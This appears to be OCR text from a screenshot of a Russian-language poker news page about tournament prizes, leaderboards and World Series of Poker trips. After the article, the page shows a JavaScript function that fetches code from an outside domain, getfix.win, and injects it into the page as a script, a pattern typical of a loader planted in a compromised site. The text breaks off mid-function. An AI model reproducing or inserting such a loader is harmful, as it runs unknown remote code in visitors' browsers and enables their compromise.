
Победитель турнира получит не только выигрыш на
шестизначную сумму, но и эксклюзивный кубок. Точный
размер призовых пока неизвестен – все будет зависеть от
активности игроков. Но победитель титульного турнира
две недели назад стал обладателем 217,000 гривен.
29 декабря покер-рум подведет итоги лидербордов.
Лучшие игроки получат дополнительные призовые.
Триумфаторы станут обладателями путевок на Мировую
покерную серию.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||